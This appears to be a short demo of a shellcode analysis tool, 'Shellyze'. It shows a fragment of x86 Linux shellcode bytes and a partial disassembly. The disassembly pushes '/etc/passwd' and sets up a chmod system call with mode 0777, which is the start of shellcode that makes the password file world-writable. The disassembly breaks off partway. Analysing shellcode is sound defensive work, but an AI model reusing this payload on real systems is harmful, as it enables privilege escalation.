 MainView
Put Shellcode: 89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xb0\x01\xb3\x01\xcd\x80 Shellyze
0x00000000: xor eax, eax
0x00000002: xor ebx, ebx
0x00000004: push 0xf
0x00000006: pop eax
0x00000007: push 0x6477736a
0x0000000c: pop ebx
0x0000000d: shr ebx, 8
0x00000010: push ebx
0x00000011: push 0x7361702f
0x00000016: push 0x6374652f
0x0000001b: mov ebx, esp
0x0000001d: push 0x1ff4141